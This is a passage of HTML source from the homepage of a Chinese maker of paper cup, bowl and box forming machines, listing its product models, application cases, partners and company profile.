      <span style="color: rgb(255, 255, 255);">東莞市弘鑫機(jī)械制造有限公司<br style="box-sizing: border-box;" /></span>
    </h3>
   </div> 
   <a href="http://m.naughty-monkey.com/"><img src="http://m.naughty-monkey.com/uploadfile/202207/0276a4d4e805b66.png" style="display:none;" /></a> 
  </div> 
  <div   id="3l5zvnll7"   class="xymob-navbtn"> 
   <span></span> 
  </div> 
  <div   id="3l5zvnll7"   class="xymob-search-btn">
   <i class="icon-font icon-search"></i>
  </div> 
 </div> 
 <div   id="3l5zvnll7"   class="xymob-menu"> 
  <div   id="3l5zvnll7"   class="xymob-menu-box"> 
   <ul class="xymob-nav">
          <li id="3l5zvnll7"    class="">
        <a href="http://m.naughty-monkey.com/">網(wǎng)站首頁</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                  </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://m.naughty-monkey.com/abouts/">關(guān)于我們</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                                    <li><a href="http://m.naughty-monkey.com/abouts/gongsijianjie/">公司簡介</a></li> 
                          <li><a href="http://m.naughty-monkey.com/abouts/cases/">應(yīng)用案例</a></li> 
                          <li><a href="http://m.naughty-monkey.com/abouts/honor/">榮譽(yù)資質(zhì)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/abouts/album/">公司環(huán)境</a></li> 
                          <li><a href="http://m.naughty-monkey.com/abouts/culture/">企業(yè)文化</a></li> 
                              </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://m.naughty-monkey.com/product/">產(chǎn)品展示</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                                    <li><a href="http://m.naughty-monkey.com/product/hxks150_zhinengkuaisuzhibeiji/">HXKS-150 智能快速紙杯機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/hxks120_zhinengkuaisuzhiwanji/">HXKS-130W 智能快速紙碗機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm_shalawanchengxingji/">FTPCM 沙拉碗成型機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/index.php?c=category&id=34">HXZS-90中速單盤機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm_tedadatongchengxingji/">FTPCM 特大大桶成型機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm_tezhongzhuitiwaitaoji/">FTPCM 特種錐體外套機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm12b_chaoshengbozhibeiji/">FTPCM-12B 超聲波紙杯機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm12a_tongyongxingzhibeiji/">FTPCM-12A 通用型紙杯機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm_zhiwanji/">FTPCM 紙碗機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcmy_zhibeiwanwaitaochengxingji/">FTPCM-Y 紙杯（碗）外套成型機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm16_quanzidongzhidiechengxingji/">FTPCM-16 全自動紙碟成型機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpmd_quanzidongtonghuazhiji/">FTPM-D 全自動通花紙機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm_litizhihehanbaohechengxingji/">FTPCM 立體紙盒（漢堡盒）成型機(jī)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/product/ftpcm_refengzhihechengxingji/">FTPCM 熱封紙盒成型機(jī)</a></li> 
                              </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://m.naughty-monkey.com/news/">新聞中心</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                                    <li><a href="http://m.naughty-monkey.com/news/gongsixinwen/">公司新聞</a></li> 
                          <li><a href="http://m.naughty-monkey.com/news/xingyedongtai/">行業(yè)動態(tài)</a></li> 
                          <li><a href="http://m.naughty-monkey.com/news/changjianwenti/">常見問題</a></li> 
                              </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://m.naughty-monkey.com/culture/">企業(yè)文化</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                  </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://m.naughty-monkey.com/partner/">合作伙伴</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                  </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://m.naughty-monkey.com/contact/">聯(lián)系我們</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                  </ul>
      </li> 
              <li> <a href="http://m.naughty-monkey.com/en/">English</a> </li> 
       </ul> 
  </div> 
 </div>
 
 <div   id="3l5zvnll7"   class="xymob-search"> 
  <div   id="3l5zvnll7"   class="xymob-search-close-btn">
   <i class="icon-font icon-close"></i>
  </div> 
  <div   id="3l5zvnll7"   class="xymob-search-box">
    <form method="post" id="formsearch" onsubmit="return false">
      <input class="stxt" id="search_keyword" type="text" name="keyword" placeholder="請輸入關(guān)鍵詞搜索" /> 
      <input type="button" value="" onclick="dr_module_search('search_keyword')" class="sbtn icon" />
    </form> 
  </div>
  <div   id="3l5zvnll7"   class="xymob-seaerch-wz"> 
   <span>全站搜索</span>
          <a href="/product/search/keyword-%E7%BA%B8%E6%9D%AF%E6%9C%BA.html" title="紙杯機(jī)">紙杯機(jī)</a>，
          <a href="/product/search/keyword-%E7%BA%B8%E7%A2%97%E6%9C%BA.html" title="紙碗機(jī)">紙碗機(jī)</a>，
          <a href="/product/search/keyword-%E7%BA%B8%E7%A2%9F%E6%9C%BA.html" title="紙碟機(jī)">紙碟機(jī)</a>，
      </div> 
 </div> 
</div>
  <div   id="3l5zvnll7"   class="x-banner"> 
   <div   id="3l5zvnll7"   class="owl-carousel hidden-sm hidden-xs">
          <div   id="3l5zvnll7"   class="banner-item">
       <a href="/" title="輪播圖1" ><img src="http://m.naughty-monkey.com/uploadfile/202405/e638673b11e429d.jpg" alt="輪播圖1" title="輪播圖1" /></a>
      </div>
          <div   id="3l5zvnll7"   class="banner-item">
       <a href="/" title="輪播圖2" ><img src="http://m.naughty-monkey.com/uploadfile/202211/40c27be8c923ece.jpg" alt="輪播圖2" title="輪播圖2" /></a>
      </div>
          <div   id="3l5zvnll7"   class="banner-item">
       <a href="/" title="輪播圖3" ><img src="http://m.naughty-monkey.com/uploadfile/202211/8682940f6f0a324.jpg" alt="輪播圖3" title="輪播圖3" /></a>
      </div>
       </div> 
   <div   id="3l5zvnll7"   class="owl-carousel visible-xs visible-sm"> 
          <div>
       <a href="/" title="輪播圖1" ><img src="http://m.naughty-monkey.com/uploadfile/202211/56ba000ca6f711a.jpg" alt="輪播圖1" title="輪播圖1" /></a>
      </div> 
          <div>
       <a href="/" title="輪播圖2" ><img src="http://m.naughty-monkey.com/uploadfile/202211/82baec4f9609eeb.jpg" alt="輪播圖2" title="輪播圖2" /></a>
      </div> 
          <div>
       <a href="/" title="輪播圖3" ><img src="http://m.naughty-monkey.com/uploadfile/202211/b8930705109bfd5.jpg" alt="輪播圖3" title="輪播圖3" /></a>
      </div> 
       </div> 
  </div>
 
<!-- head_end -->
 
  <div   id="3l5zvnll7"   class="sou hidden-xs hidden-sm"> 
   <div   id="3l5zvnll7"   class="wh flex"> 
    <div   id="3l5zvnll7"   class="hotSearch">
     熱門關(guān)鍵詞：
           <a href="/product/search/keyword-%E7%BA%B8%E6%9D%AF%E6%9C%BA.html" title="紙杯機(jī)">紙杯機(jī)</a>，
           <a href="/product/search/keyword-%E7%BA%B8%E7%A2%97%E6%9C%BA.html" title="紙碗機(jī)">紙碗機(jī)</a>，
           <a href="/product/search/keyword-%E7%BA%B8%E7%A2%9F%E6%9C%BA.html" title="紙碟機(jī)">紙碟機(jī)</a>，
         </div> 
    <form method="post" id="formsearch" onsubmit="return false">
     <input type="text" name="wd" id="search_keyword2" placeholder="請輸入關(guān)鍵詞搜索" /> 
     <input type="submit" id="s_btn" onclick="dr_module_search('search_keyword2')" class="iconfont" value="" /> 
    </form>
    <script>
     function dr_module_search(name) {
        var url="/product/search/keyword-dayruicom.html";
          var value = $("#"+name).val();
          if (value) {
              location.href = url.replace('dayruicom', value);
          } else {
              $$("#"+name).focus()
              dr_tips(0, "輸入關(guān)鍵字");
           }
        return false;
     }
    </script> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p1"> 
   <div   id="3l5zvnll7"   class="wh flexd"> 
    <div   id="3l5zvnll7"   class="p1a wow fadeInLeft"> 
     <div   id="3l5zvnll7"   class="p1a1"> 
      <h3>產(chǎn)品分類</h3> 
      <p>— PRODUCT CATEGORY —</p> 
     </div> 
     <ul class="p1a2">
              <li> <a href="http://m.naughty-monkey.com/product/hxks150_zhinengkuaisuzhibeiji/"> HXKS-150 智能快速紙杯機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/hxks120_zhinengkuaisuzhiwanji/"> HXKS-130W 智能快速紙碗機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm_shalawanchengxingji/"> FTPCM 沙拉碗成型機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/index.php?c=category&id=34"> HXZS-90中速單盤機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm_tedadatongchengxingji/"> FTPCM 特大大桶成型機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm_tezhongzhuitiwaitaoji/"> FTPCM 特種錐體外套機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm12b_chaoshengbozhibeiji/"> FTPCM-12B 超聲波紙杯機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm12a_tongyongxingzhibeiji/"> FTPCM-12A 通用型紙杯機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm_zhiwanji/"> FTPCM 紙碗機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcmy_zhibeiwanwaitaochengxingji/"> FTPCM-Y 紙杯（碗）外套成型機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm16_quanzidongzhidiechengxingji/"> FTPCM-16 全自動紙碟成型機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpmd_quanzidongtonghuazhiji/"> FTPM-D 全自動通花紙機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm_litizhihehanbaohechengxingji/"> FTPCM 立體紙盒（漢堡盒）成型機(jī) </a> </li> 
              <li> <a href="http://m.naughty-monkey.com/product/ftpcm_refengzhihechengxingji/"> FTPCM 熱封紙盒成型機(jī) </a> </li> 
           </ul> 
     <div   id="3l5zvnll7"   class="p1a3"> 
      <h3>全國咨詢熱線</h3> 
      <em> 13590316866 </em> 
      <a href="http://m.naughty-monkey.com/feedback/">立即咨詢</a> 
     </div> 
    </div> 
    <div   id="3l5zvnll7"   class="p1b wow fadeInRight"> 
     <div   id="3l5zvnll7"   class="p1b1 flex"> 
      <h3>推薦產(chǎn)品</h3> 
      <a href="http://m.naughty-monkey.com/product/" class="more">MORE+</a> 
     </div> 
     <ul class="p1b2 flex">
              <li id="3l5zvnll7"    class="">
          <a href="http://m.naughty-monkey.com/product/126.html"> 
            <div   id="3l5zvnll7"   class="img"> 
             <img src="http://m.naughty-monkey.com/uploadfile/202210/ba8f8bea6c66127.jpg" alt="HXKS-150 智能型快速紙杯機(jī)" title="HXKS-150 智能型快速紙杯機(jī)" style="width: 57%;margin: 0 auto;" /> 
            </div> 
            <div   id="3l5zvnll7"   class="cont" style="display:none;"> 
             <h3> HXKS-150 智能型快速紙杯機(jī) </h3> 
             <p> </p> 
            </div>
          </a>
          <h3> HXKS-150 智能型快速紙杯機(jī) </h3>
        </li>
              <li id="3l5zvnll7"    class="">
          <a href="http://m.naughty-monkey.com/product/125.html"> 
            <div   id="3l5zvnll7"   class="img"> 
             <img src="http://m.naughty-monkey.com/uploadfile/202210/6d9ec7f5c017829.jpg" alt="HXKS-130W智能快速紙碗機(jī)" title="HXKS-130W智能快速紙碗機(jī)" style="width: 57%;margin: 0 auto;" /> 
            </div> 
            <div   id="3l5zvnll7"   class="cont" style="display:none;"> 
             <h3> HXKS-130W智能快速紙碗機(jī) </h3> 
             <p> </p> 
            </div>
          </a>
          <h3> HXKS-130W智能快速紙碗機(jī) </h3>
        </li>
           </ul> 
     <ul class="p1b3 flex">
              <li>
          <a href="http://m.naughty-monkey.com/product/117.html" title="FTPCM-Y 紙杯（碗）外套成型機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://m.naughty-monkey.com/uploadfile/202207/87f17906d99866f.jpg" alt="FTPCM-Y 紙杯（碗）外套成型機(jī)" title="FTPCM-Y 紙杯（碗）外套成型機(jī)" /> 
            </div>
            <h3> FTPCM-Y 紙杯（碗）外套成型機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://m.naughty-monkey.com/product/118.html" title="FTPCM 紙碗機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://m.naughty-monkey.com/uploadfile/202207/b33bce5c9c4c182.jpg" alt="FTPCM 紙碗機(jī)" title="FTPCM 紙碗機(jī)" /> 
            </div>
            <h3> FTPCM 紙碗機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://m.naughty-monkey.com/product/119.html" title="FTPCM-12A通用型紙杯機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://m.naughty-monkey.com/uploadfile/202207/f757505d95f0d81.jpg" alt="FTPCM-12A通用型紙杯機(jī)" title="FTPCM-12A通用型紙杯機(jī)" /> 
            </div>
            <h3> FTPCM-12A通用型紙杯機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://m.naughty-monkey.com/product/120.html" title="FTPCM-12B超聲波紙杯機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://m.naughty-monkey.com/uploadfile/202207/f64e1573d4f5c33.jpg" alt="FTPCM-12B超聲波紙杯機(jī)" title="FTPCM-12B超聲波紙杯機(jī)" /> 
            </div>
            <h3> FTPCM-12B超聲波紙杯機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://m.naughty-monkey.com/product/121.html" title="FTPCM 特種錐體外套機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://m.naughty-monkey.com/uploadfile/202207/5f202ca01b27760.jpg" alt="FTPCM 特種錐體外套機(jī)" title="FTPCM 特種錐體外套機(jī)" /> 
            </div>
            <h3> FTPCM 特種錐體外套機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://m.naughty-monkey.com/product/122.html" title="FTPCM 特大大桶成型機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://m.naughty-monkey.com/uploadfile/202207/2fb528c70b71.jpg" alt="FTPCM 特大大桶成型機(jī)" title="FTPCM 特大大桶成型機(jī)" /> 
            </div>
            <h3> FTPCM 特大大桶成型機(jī) </h3>
          </a>
        </li> 
           </ul> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p2"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <div   id="3l5zvnll7"   class="p2-title wow fadeInUp"> 
     <h3>選擇弘鑫的三大優(yōu)勢</h3> 
     <p>十多年專注自動化設(shè)備經(jīng)驗(yàn)</p> 
    </div> 
    <ul class="p2a flexd"> 
     <li id="3l5zvnll7"    class="wow fadeInUp" data-wow-delay="0.25s" data-wow-duration="2s">
      <a href="javascript:;"> 
       <div   id="3l5zvnll7"   class="conta flex"> 
        <div   id="3l5zvnll7"   class="conta1"> 
         <span> 研發(fā) </span>
<span> 團(tuán)隊(duì) </span>        </div> 
        <div   id="3l5zvnll7"   class="conta2"> 
         <h3> 規(guī)模實(shí)力雄厚/品質(zhì)值得信賴 </h3> 
         <h4> STRONG SCALE AND RELIABLE QUALITY </h4> 
        </div> 
       </div> 
       <div   id="3l5zvnll7"   class="contb flex"> 
        <p> 專業(yè)制造紙容器系列自動化機(jī)械設(shè)備的工廠 </p> 
<p> 專注紙杯機(jī),紙碟機(jī), 紙盒機(jī) ,通花紙機(jī),紙碗機(jī) </p>        </div> 
       <div   id="3l5zvnll7"   class="img"> 
        <img src="http://m.naughty-monkey.com/uploadfile/202207/2355d66defb074a.jpg" alt="規(guī)模實(shí)力雄厚/品質(zhì)值得信賴" /> 
       </div>
      </a>
     </li> 
     <li id="3l5zvnll7"    class="wow fadeInUp" data-wow-delay="0.5s" data-wow-duration="2s">
      <a href="javascript:;"> 
       <div   id="3l5zvnll7"   class="conta flex"> 
        <div   id="3l5zvnll7"   class="conta1"> 
         <span> 質(zhì)量 </span>
<span> 保證 </span>        </div> 
        <div   id="3l5zvnll7"   class="conta2"> 
         <h3> ISO9001 /質(zhì)量體系認(rèn)證企業(yè) </h3> 
         <h4> ISO9001/QUALITY SYSTEM CERTIFIED ENTERPRISE </h4> 
        </div> 
       </div> 
       <div   id="3l5zvnll7"   class="contb flex"> 
        <p> 專業(yè)制造紙容器系列自動化機(jī)械設(shè)備的工廠 </p> 
<p> 專注紙杯機(jī),紙碟機(jī), 紙盒機(jī) ,通花紙機(jī),紙碗機(jī) </p>        </div> 
       <div   id="3l5zvnll7"   class="img"> 
        <img src="http://m.naughty-monkey.com/uploadfile/202207/d9879cefeca2f85.jpg" alt="ISO9001 /質(zhì)量體系認(rèn)證企業(yè)" /> 
       </div>
      </a>
     </li> 
     <li id="3l5zvnll7"    class="wow fadeInUp" data-wow-delay="0.75s" data-wow-duration="2s">
      <a href="javascript:;"> 
       <div   id="3l5zvnll7"   class="conta flex"> 
        <div   id="3l5zvnll7"   class="conta1"> 
         <span> 貼心 </span>
<span> 服務(wù) </span>        </div> 
        <div   id="3l5zvnll7"   class="conta2"> 
         <h3> 完善的服務(wù)體系! </h3> 
         <h4> PERFECT SERVICE SYSTEM </h4> 
        </div> 
       </div> 
       <div   id="3l5zvnll7"   class="contb flex"> 
        <p> 專業(yè)技術(shù)人員上門免費(fèi)進(jìn)行安裝調(diào)式等 </p> 
<p> 以更人性化的產(chǎn)品為您提供貼心服務(wù)！ </p>       </div> 
       <div   id="3l5zvnll7"   class="img"> 
        <img src="http://m.naughty-monkey.com/uploadfile/202207/19f92a52ec0506.jpg" alt="完善的服務(wù)體系!" /> 
       </div>
      </a>
     </li> 
    </ul>  
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p3"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <div   id="3l5zvnll7"   class="index-title"> 
     <h3>合作客戶</h3> 
     <p>感謝以下企業(yè)長期對弘鑫的支持</p> 
    </div> 
    <div   id="3l5zvnll7"   class="p3a"> 
     <div   id="3l5zvnll7"   class="p3-swiper"> 
      <ul class="swiper-wrapper">
               <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://m.naughty-monkey.com/partner/142.html">
            <img src="http://m.naughty-monkey.com/uploadfile/202207/8f303fe6a47598a.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://m.naughty-monkey.com/partner/141.html">
            <img src="http://m.naughty-monkey.com/uploadfile/202207/942b580020921d8.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://m.naughty-monkey.com/partner/146.html">
            <img src="http://m.naughty-monkey.com/uploadfile/202207/be5e0f73b53a10c.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://m.naughty-monkey.com/partner/144.html">
            <img src="http://m.naughty-monkey.com/uploadfile/202207/8be27cdf7f401c5.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://m.naughty-monkey.com/partner/145.html">
            <img src="http://m.naughty-monkey.com/uploadfile/202207/9e2e4c32fccfd8c.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://m.naughty-monkey.com/partner/140.html">
            <img src="http://m.naughty-monkey.com/uploadfile/202207/9a2959da1d2c01d.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://m.naughty-monkey.com/partner/143.html">
            <img src="http://m.naughty-monkey.com/uploadfile/202207/b2d7bb624e53472.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
            </ul> 
     </div> 
     <div   id="3l5zvnll7"   class="p3prev"></div> 
     <div   id="3l5zvnll7"   class="p3next"></div> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p4"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <div   id="3l5zvnll7"   class="index-title"> 
     <h3>應(yīng)用案例</h3> 
     <p>專注自動化設(shè)備研發(fā)生產(chǎn)</p> 
    </div> 
    <ul class="p4a flex">
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="0s" data-wow-duration="2s">
        <a href="http://m.naughty-monkey.com/cases/132.html" title="爆米花紙桶" alt="爆米花紙桶" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://m.naughty-monkey.com/uploadfile/202207/b565e62e3e18c.jpg" alt="爆米花紙桶" title="爆米花紙桶"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 爆米花紙桶 </h3> 
          <p> APaper barrel </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="0.25s" data-wow-duration="2s">
        <a href="http://m.naughty-monkey.com/cases/131.html" title="紙碗" alt="紙碗" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://m.naughty-monkey.com/uploadfile/202207/9c6751d14efe.jpg" alt="紙碗" title="紙碗"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 紙碗 </h3> 
          <p> Paper bowl </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="0.5s" data-wow-duration="2s">
        <a href="http://m.naughty-monkey.com/cases/134.html" title="一次性紙杯" alt="一次性紙杯" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://m.naughty-monkey.com/uploadfile/202207/0e79d9bc945c12a.jpg" alt="一次性紙杯" title="一次性紙杯"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 一次性紙杯 </h3> 
          <p> Paper cup </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="0.75s" data-wow-duration="2s">
        <a href="http://m.naughty-monkey.com/cases/128.html" title="一次性紙盒" alt="一次性紙盒" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://m.naughty-monkey.com/uploadfile/202207/d9077480a9dc089.jpg" alt="一次性紙盒" title="一次性紙盒"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 一次性紙盒 </h3> 
          <p> Carton </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="1s" data-wow-duration="2s">
        <a href="http://m.naughty-monkey.com/cases/130.html" title="沙拉紙碗" alt="沙拉紙碗" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://m.naughty-monkey.com/uploadfile/202207/c4c9a15ab3c411e.jpg" alt="沙拉紙碗" title="沙拉紙碗"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 沙拉紙碗 </h3> 
          <p> Salad paper bowl </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="1.25s" data-wow-duration="2s">
        <a href="http://m.naughty-monkey.com/cases/129.html" title="蛋糕紙杯" alt="蛋糕紙杯" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://m.naughty-monkey.com/uploadfile/202207/fcb25da8f49fe87.jpg" alt="蛋糕紙杯" title="蛋糕紙杯"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 蛋糕紙杯 </h3> 
          <p> Cake cups </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="1.5s" data-wow-duration="2s">
        <a href="http://m.naughty-monkey.com/cases/133.html" title="雪糕紙桶" alt="雪糕紙桶" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://m.naughty-monkey.com/uploadfile/202207/713ec59e4224a65.jpg" alt="雪糕紙桶" title="雪糕紙桶"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 雪糕紙桶 </h3> 
          <p> Ice cream paper bucket </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="1.75s" data-wow-duration="2s">
        <a href="http://m.naughty-monkey.com/cases/127.html" title="冰激凌紙碗" alt="冰激凌紙碗" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://m.naughty-monkey.com/uploadfile/202207/4cfb0e7c54746c.jpg" alt="冰激凌紙碗" title="冰激凌紙碗"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 冰激凌紙碗 </h3> 
          <p> Paper bowl </p> 
         </div>
        </a>
       </li>
         </ul> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p5 wow fadeInUp"> 
   <div   id="3l5zvnll7"   class="wh flex"> 
    <div   id="3l5zvnll7"   class="p5a"> 
     <p>弘鑫為客戶提供高效設(shè)備、優(yōu)質(zhì)的服務(wù)</p>
     <p>創(chuàng)新產(chǎn)品、領(lǐng)先技術(shù)、先進(jìn)設(shè)備、優(yōu)質(zhì)服務(wù)、最 大限度地提高工效、確保產(chǎn)品使用壽命</p> 
    </div> 
    <div   id="3l5zvnll7"   class="p5b"> 
     <p>全國咨詢熱線</p>
     <p>13590316866&nbsp;</p> 
     <a href="http://m.naughty-monkey.com/feedback/">立即咨詢</a> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p6"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <div   id="3l5zvnll7"   class="p6-title wow fadeInUp"> 
     <h3>關(guān)于我們</h3> 
     <p>/ ABOUT US</p> 
    </div> 
    <div   id="3l5zvnll7"   class="p6cont flexd"> 
     <div   id="3l5zvnll7"   class="p6a wow fadeInLeft"> 
      <h3>東莞市弘鑫機(jī)械制造有限公司</h3> 
      <p style="line-height: normal;"><span style="font-size: 14px;">本公司是專業(yè)制造紙容器系列自動化機(jī)械設(shè)備的工廠，具有雄厚的技術(shù)力量和較大規(guī)模的生產(chǎn)能力。擁有一支高、中級機(jī)械、環(huán)保、電子、產(chǎn)品開發(fā)等工程師及機(jī)械設(shè)計(jì)師和技術(shù)人員組成的專業(yè)技術(shù)隊(duì)伍和高素質(zhì)的生產(chǎn)服務(wù)隊(duì)伍。成批引進(jìn)國際先進(jìn)的數(shù)控生產(chǎn)設(shè)備和生產(chǎn)工藝，制造經(jīng)驗(yàn)豐富，主要產(chǎn)品有:紙杯機(jī)，紙碗機(jī)，紙碟機(jī)，紙盒機(jī)，通花紙機(jī)，蛋糕紙杯機(jī)，肯德基大桶機(jī)等紙容器設(shè)備。達(dá)到國內(nèi)同類產(chǎn)品的領(lǐng)先水平，在同行中享有盛譽(yù)。</span></p>
<p style="line-height: normal;"><span style="font-size: 14px;">公司依靠先進(jìn)的技術(shù)，優(yōu)良的產(chǎn)品質(zhì)量，完善的售后服務(wù)體系占領(lǐng)市場，并與華南理工大學(xué)，廣東工業(yè)大學(xué)等院校工程師緊密合作，以高科技，高質(zhì)量為起點(diǎn)，竭誠為客戶提供紙碟機(jī),&nbsp;紙盒機(jī)&nbsp;,通花紙機(jī),紙碗機(jī)，紙制品的技術(shù)，設(shè)備原料一條龍服務(wù)，堅(jiān)持以人為本，科技領(lǐng)先，開拓創(chuàng)新的精神理念。</span><br /></p>       <a href="http://m.naughty-monkey.com/abouts/" class="more">查看詳情</a> 
     </div> 
     <div   id="3l5zvnll7"   class="p6b wow fadeInRight"> 
      <div   id="3l5zvnll7"   class="img"> 
       <img src="http://m.naughty-monkey.com/uploadfile/202207/20b3639ddd15f63.jpg" alt="東莞市弘鑫機(jī)械制造有限公司" title="東莞市弘鑫機(jī)械制造有限公司"  /> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p7"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <ul class="p7a flex">
              <li>公司環(huán)境</li> 
              <li>榮譽(yù)資質(zhì)</li> 
          </ul> 
    <div   id="3l5zvnll7"   class="p7b">
          <div   id="3l5zvnll7"   class="p7btab"> 
      <div   id="3l5zvnll7"   class="p7b-swiper"> 
       <ul class="swiper-wrapper">
                  <li id="3l5zvnll7"    class="swiper-slide">
